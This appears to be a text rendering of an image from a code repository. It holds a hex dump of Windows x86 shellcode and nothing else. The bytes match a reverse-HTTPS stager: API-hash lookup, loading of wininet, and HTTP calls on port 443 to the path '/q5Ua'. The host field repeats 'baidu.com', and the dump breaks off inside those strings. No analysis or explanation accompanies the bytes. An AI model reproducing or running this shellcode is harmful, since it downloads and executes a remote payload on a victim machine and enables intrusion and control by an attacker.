 0x00000000 fce8 8900 0000 6089 e531 d264 8b52 308b ......`..1.d.R0.
0x00000010 520c 8b52 148b 7228 0fb7 4a26 31ff 31c0 R..R..r(..J&1.1.
0x00000020 ac3c 617c 022c 20c1 cf0d 01c7 e2f0 5257 .<a|., .......RW
0x00000030 8b52 108b 423c 01d0 8b40 7885 c074 4a01 .R..B<...@x..tJ.
0x00000040 d050 8b48 188b 5820 01d3 e33c 498b 348b .P.H..X ...<I.4.
0x00000050 01d6 31ff 31c0 acc1 cf0d 01c7 38e0 75f4 ..1.1.......8.u.
0x00000060 037d f83b 7d24 75e2 588b 5824 01d3 668b .}.;}$u.X.X$..f.
0x00000070 0c4b 8b58 1c01 d38b 048b 01d0 8944 2424 .K.X.........D$$
0x00000080 5b5b 6159 5a51 ffe0 585f 5a8b 12eb 865d [[aYZQ..X_Z....]
0x00000090 686e 6574 0068 7769 6e69 5468 4c77 2607 hnet.hwiniThLw&.
0x000000a0 ffd5 e800 0000 0031 ff57 5757 5757 683a .......1.WWWWWh:
0x000000b0 5679 a7ff d5e9 a400 0000 5b31 c951 516a Vy........[1.QQj
0x000000c0 0351 5168 bb01 0000 5350 6857 899f c6ff .QQh....SPhW....
0x000000d0 d550 e98c 0000 005b 31d2 5268 0032 a084 .P.....[1.Rh.2..
0x000000e0 5252 5253 5250 68eb 552e 3bff d589 c683 RRRSRPh.U.;.....
0x000000f0 c350 6880 3300 0089 e06a 0450 6a1f 5668 .Ph.3....j.Pj.Vh
0x00000100 7546 9e86 ffd5 5f31 ff57 576a ff53 5668 uF...._1.WWj.SVh
0x00000110 2d06 187b ffd5 85c0 0f84 ca01 0000 31ff -..{..........1.
0x00000120 85f6 7404 89f9 eb09 68aa c5e2 5dff d589 ..t.....h...]...
0x00000130 c168 4521 5e31 ffd5 31ff 576a 0751 5650 .hE!^1..1.Wj.QVP
0x00000140 68b7 57e0 0bff d5bf 002f 0000 39c7 7507 h.W....../..9.u.
0x00000150 5850 e97b ffff ff31 ffe9 9101 0000 e9c9 XP.{...1........
0x00000160 0100 00e8 6fff ffff 2f71 3555 6100 6261 ....o.../q5Ua.ba
0x00000170 6964 752e 636f 6d00 6261 6964 752e 636f idu.com.baidu.co
0x00000180 6d00 6261 6964 752e 636f 6d00 6261 6964 m.baidu.com.baid
0x00000190 752e 636f 6d00 6261 6964 752e 636f 6d00 u.com.baidu.com.